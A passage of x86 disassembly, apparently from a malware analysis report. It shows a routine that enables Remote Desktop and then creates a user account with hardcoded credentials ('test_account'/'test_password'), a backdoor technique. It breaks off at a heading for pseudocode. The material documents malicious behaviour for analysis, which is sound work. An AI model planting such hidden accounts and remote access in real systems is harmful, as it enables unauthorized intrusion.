push    esi
push    edi
call    enable_remote_desktop
push    6
pop     ecx
mov     esi, offset aTest_account ; "test_account"
lea     edi, [ebp+74h+login]
rep movsd
push    7
pop     ecx
lea     eax, [ebp+74h+passwd]
movsw
push    eax             ; strPassword
lea     eax, [ebp+74h+login]
mov     esi, offset aTest_password ; "test_password"
lea     edi, [ebp+74h+passwd]
push    eax             ; strLogin
rep movsd
call    cmd_add_user
pop     edi
pop     esi
test    al, al
jz      short loc_409D7D
Pseudocode of the enable_remote_desktop function :
26/28